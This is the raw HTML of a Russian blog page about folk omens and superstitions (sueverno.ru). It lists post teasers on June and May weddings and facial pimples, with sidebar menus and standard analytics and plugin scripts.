              <p>Свадьба в июне &#8212; чем хороша и чем плоха Романтичная и солнечная свадьба в июне — мечта каждой влюбленной пары. Цветущая природа, расслабляющее тепло и возможность показать наряд&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/svadba-v-iyune-primety.html" data-a2a-title="Свадьба в июне приметы"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/svadba-v-iyune-primety.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/svadba-v-iyune-primety.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-1370" class="post-box post-1370 post type-post status-publish format-standard hentry category-primety-po-mesyacam category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/primety-maya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Приметы мая . Свадьба в мае</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-05">05.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/primety-po-mesyacam" itemprop="articleSection">Приметы по месяцам</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Основные народные приметы мая Май — травень, цветень, ярец, главный месяц весны, когда солнышко пригревает все сильнее, а растения начинают цвести. Приметы мая неоднозначны — погодные будут полезны&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/primety-maya.html" data-a2a-title="Приметы мая . Свадьба в мае"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/primety-maya.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/primety-maya.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-756" class="post-box post-756 post type-post status-publish format-standard hentry category-chasti-tela" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/pryshh-na-nosu-primeta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Прыщ на носу примета</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-04-22">22.04.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/chasti-tela" itemprop="articleSection">Части тела/Процессы в теле</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Что значит прыщ на носу,&nbsp; подбородке Приметы про прыщи на лице, прыщ на лбу, ухе или щеке Внезапно вскочивший прыщик на лице или прыщ на подбородке доставляет много&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/pryshh-na-nosu-primeta.html" data-a2a-title="Прыщ на носу примета"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/pryshh-na-nosu-primeta.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/pryshh-na-nosu-primeta.html">
            <meta itemprop="dateModified" content="2021-04-22">
          </article>
          <nav class="navigation pagination" role="navigation">
            <div class="screen-reader-text">
              Навигация по записям
            </div>
            <div class="nav-links">
              <span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="/page/8">8</a> <a class="next page-numbers" href="/page/2">Далее</a>
            </div>
          </nav>
        </main>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="nav_menu-8" class="widget widget_nav_menu">
          <div class="menu-ikalki-spotykalki-container">
            <ul id="menu-ikalki-spotykalki" class="menu">
              <li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793">
                <a href="/ikalka.html">Икалка. Икалка по времени и дням недели</a>
              </li>
              <li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-794">
                <a href="/chesalka.html">Чесалка.</a>
              </li>
              <li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-795">
                <a href="/chixalka-po-vremeni-i-dnyam-nedeli.html">Чихалка по времени и дням недели</a>
              </li>
              <li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-875">
                <a href="/spotykalka.html">Спотыкалка по времени. Споткнуться на левую или правую ногу</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="nav_menu-7" class="widget widget_nav_menu">
          <div class="widget-header">
            онлайн гадание
          </div>
          <div class="menu-gadanie-container">
            <ul id="menu-gadanie" class="menu">
              <li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454">
                <a href="/gadanie-na-poisk.html">Онлайн гадание на поиск</a>
              </li>
              <li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510">
                <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Онлайн гадание когда я встречу свою любовь</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="recent-posts-4" class="widget widget_recent_entries">
          <div class="widget-header">
            Свежие записи
          </div>
          <ul>
            <li>
              <a href="/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html">Приметы на Воздвижение Креста Господня 27 сентября</a>
            </li>
            <li>
              <a href="/troica-primety.html">Троица приметы</a>
            </li>
            <li>
              <a href="/voznesenie-gospodne-primety.html">Вознесение Господне приметы</a>
            </li>
            <li>
              <a href="/primety-iyunya.html">Приметы июня на весь месяц</a>
            </li>
            <li>
              <a href="/svadba-v-avguste.html">Свадьба в августе</a>
            </li>
            <li>
              <a href="/svadba-v-iyule.html">Свадьба в июле</a>
            </li>
            <li>
              <a href="/pochemu-nelzya-sidet-na-uglu-stola.html">Почему нельзя сидеть на углу стола</a>
            </li>
          </ul>
        </div>
        <div id="custom_html-4" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
          
          <script>

            (function (w, d, c) {
            (w[c] = w[c] || []).push(function() {
            var options = {
            project: 7239014,
            };
            try {
            w.top100Counter = new top100(options);
            } catch(e) { }
            });
            var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src =
            (d.location.protocol == "https:" ? "https:" : "http:") +
            "//st.top100.ru/top100/top100.js";

            if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
            })(window, document, "_top100q");
          </script> <noscript></noscript> <img id="licnt9237" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""></div>
        </div>
        <div id="quotescollection-5" class="widget widget_quotescollection">
          <div class="widget-header">
            Случайная примета:
          </div>
          <div class="quotescollection-quote-wrapper" id="w_quotescollection_5">
            <script type="text/javascript">
            var args_w_quotescollection_5 = {"instanceID":"w_quotescollection_5", "currQuoteID":0, "showAuthor":0, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":1, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };quotescollectionRefresh(args_w_quotescollection_5);
            </script>
          </div>
        </div>
        <div id="tag_cloud-9" class="widget widget_tag_cloud">
          <div class="widget-header">
            часто ищут:
          </div>
          <div class="tagcloud">
            <a href="/tag/anturium" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 8pt;" aria-label="антуриум (1 элемент)">антуриум</a> <a href="/tag/begoniya" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 8pt;" aria-label="бегония (1 элемент)">бегония</a> <a href="/tag/vilka" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 8pt;" aria-label="вилка (1 элемент)">вилка</a> <a href="/tag/geran" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 8pt;" aria-label="герань (1 элемент)">герань</a> <a href="/tag/golub" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 8pt;" aria-label="голубь (1 элемент)">голубь</a> <a href="/tag/griby" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 8pt;" aria-label="грибы (1 элемент)">грибы</a> <a href="/tag/dengi" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="деньги (1 элемент)">деньги</a> <a href="/tag/den-rozhdeniya" class="tag-cloud-link tag-link-13 tag-link-position-8" style="font-size: 22pt;" aria-label="день рождения (2 элемента)">день рождения</a> <a href="/tag/dym" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 8pt;" aria-label="дым (1 элемент)">дым</a> <a href="/tag/zamiokulkas" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 8pt;" aria-label="замиокулькас (1 элемент)">замиокулькас</a> <a href="/tag/zerkalo" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 22pt;" aria-label="зеркало (2 элемента)">зеркало</a> <a href="/tag/kolodec" class="tag-cloud-link tag-link-39 tag-link-position-12" style="font-size: 8pt;" aria-label="колодец (1 элемент)">колодец</a> <a href="/tag/koshka" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 8pt;" aria-label="кошка (1 элемент)">кошка</a> <a href="/tag/krestik" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 8pt;" aria-label="крестик (1 элемент)">крестик</a> <a href="/tag/lastochka" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;" aria-label="ласточка (1 элемент)">ласточка</a> <a href="/tag/lastochki" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8pt;" aria-label="ласточки (1 элемент)">ласточки</a> <a href="/tag/luna" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 22pt;" aria-label="луна (2 элемента)">луна</a> <a href="/tag/lyubovatsya" class="tag-cloud-link tag-link-37 tag-link-position-18" style="font-size: 8pt;" aria-label="любоваться (1 элемент)">любоваться</a> <a href="/tag/lyagushki" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="лягушки (1 элемент)">лягушки</a> <a href="/tag/musor" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 8pt;" aria-label="мусор (1 элемент)">мусор</a> <a href="/tag/nelzya" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 8pt;" aria-label="нельзя (1 элемент)">нельзя</a> <a href="/tag/nozh" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8pt;" aria-label="нож (1 элемент)">нож</a> <a href="/tag/oduvanchiki" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 8pt;" aria-label="одуванчики (1 элемент)">одуванчики</a> <a href="/tag/pauk" class="tag-cloud-link tag-link-46 tag-link-position-24" style="font-size: 8pt;" aria-label="паук (1 элемент)">паук</a> <a href="/tag/pauk-v-vannoj" class="tag-cloud-link tag-link-47 tag-link-position-25" style="font-size: 8pt;" aria-label="паук в ванной (1 элемент)">паук в ванной</a> <a href="/tag/pauk-v-kuxne" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 8pt;" aria-label="паук в кухне (1 элемент)">паук в кухне</a> <a href="/tag/pauk-v-uglu" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 8pt;" aria-label="паук в углу (1 элемент)">паук в углу</a> <a href="/tag/podushka" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 8pt;" aria-label="подушка (1 элемент)">подушка</a> <a href="/tag/pol" class="tag-cloud-link tag-link-19 tag-link-position-29" style="font-size: 8pt;" aria-label="пол (1 элемент)">пол</a> <a href="/tag/polnolunie" class="tag-cloud-link tag-link-84 tag-link-position-30" style="font-size: 22pt;" aria-label="полнолуние (2 элемента)">полнолуние</a> <a href="/tag/polotence" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 8pt;" aria-label="полотенце (1 элемент)">полотенце</a> <a href="/tag/posuda" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 8pt;" aria-label="посуда (1 элемент)">посуда</a> <a href="/tag/pticy" class="tag-cloud-link tag-link-8 tag-link-position-33" style="font-size: 8pt;" aria-label="птицы (1 элемент)">птицы</a> <a href="/tag/raduga" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 8pt;" aria-label="радуга (1 элемент)">радуга</a> <a href="/tag/rugat" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="ругать (1 элемент)">ругать</a> <a href="/tag/sinica" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 8pt;" aria-label="синица (1 элемент)">синица</a> <a href="/tag/solnce" class="tag-cloud-link tag-link-34 tag-link-position-37" style="font-size: 8pt;" aria-label="солнце (1 элемент)">солнце</a> <a href="/tag/stol" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 8pt;" aria-label="стол (1 элемент)">стол</a> <a href="/tag/sumka" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 8pt;" aria-label="сумка (1 элемент)">сумка</a> <a href="/tag/uborka" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 8pt;" aria-label="уборка (1 элемент)">уборка</a> <a href="/tag/fikus" class="tag-cloud-link tag-link-45 tag-link-position-41" style="font-size: 8pt;" aria-label="фикус (1 элемент)">фикус</a> <a href="/tag/xlorofitum" class="tag-cloud-link tag-link-41 tag-link-position-42" style="font-size: 8pt;" aria-label="хлорофитум (1 элемент)">хлорофитум</a> <a href="/tag/shishki" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 8pt;" aria-label="шишки (1 элемент)">шишки</a> <a href="/tag/shtopat" class="tag-cloud-link tag-link-14 tag-link-position-44" style="font-size: 8pt;" aria-label="штопать (1 элемент)">штопать</a> <a href="/tag/yajca" class="tag-cloud-link tag-link-15 tag-link-position-45" style="font-size: 8pt;" aria-label="яйца (1 элемент)">яйца</a>
          </div>
        </div>
        <div id="custom_html-8" class="widget_text widget widget_custom_html">
          <div class="widget-header">
            Суеверно в ВК
          </div>
          <div class="textwidget custom-html-widget">
            
          </div>
        </div>
        <div id="pages-3" class="widget widget_pages">
          <div class="widget-header">
            Страницы
          </div>
          <ul>
            <li class="page_item page-item-503">
              <a href="/gadanie-kogda-ya-vstrechu-svoyu-lyubov.html">Гадание когда я встречу свою любовь</a>
            </li>
            <li class="page_item page-item-391">
              <a href="/gadanie-na-poisk.html">Гадание на поиск</a>
            </li>
            <li class="page_item page-item-45">
              <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
            </li>
            <li class="page_item page-item-589">
              <a href="/otlichiya-primet-ot-sueverij.html">Отличия примет от суеверий</a>
            </li>
          </ul>
        </div>
        <div id="custom_html-5" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <a href="/&quot;http://www.calend.ru/holidays/russtate//&quot;" target="\&quot;_blank\&quot;" rel="\&quot;noopener\&quot;"><img src="http://www.calend.ru/img/export/informer_1.png" width="150" alt="Праздники России" border="0"></a>
          </div>
        </div>
        <div id="custom_html-9" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script>
            (function (w, d, c) {
            (w[c] = w[c] || []).push(function() {
            var options = {
            project: 7366667,
            };
            try {
            w.top100Counter = new top100(options);
            } catch(e) { }
            });
            var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src =
            (d.location.protocol == "https:" ? "https:" : "http:") +
            "//st.top100.ru/top100/top100.js";

            if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
            })(window, document, "_top100q");
            </script> <noscript></noscript>
          </div>
        </div>
      </aside>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          &copy; 2024
        </div>
        <div class="footer-counters"></div>
      </div>
    </footer>
  </div>
  <script type='text/javascript' id='toc-front-js-extra'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/root-lite/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
  <script type='text/javascript' id='jquery-fancybox-js-after'>


  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
  if(typeof easy_fancybox_handler==='undefined'){
  var easy_fancybox_handler=function(){
  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
  /* IMG */
  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
  jQuery(fb_IMG_select).addClass('fancybox image');
  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
  };
  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
  jQuery(easy_fancybox_auto);
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/runtime.c5c1fb1f1663ff6fa06c.js?ver=1.0.17' id='travelpayouts-assets-runtime-runtime.c5c1fb1f1663ff6fa06c.js-js'></script> 
  <script type='text/javascript' id='travelpayouts-assets-runtime-runtime.c5c1fb1f1663ff6fa06c.js-js-after'>


  var travelpayouts_plugin_publicPath = 'https://sueverno.ru/wp-content/plugins/travelpayouts/assets/';
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/travelpayouts/assets/loader.7339c3009efca8e5a5fa.js?ver=1.0.17' id='travelpayouts-assets-loader-loader.7339c3009efca8e5a5fa.js-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  var travelpayouts_loadable_chunks = [];
  /*]]>*/
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OuwDlk9paRXNcSOn_snm5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918619791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>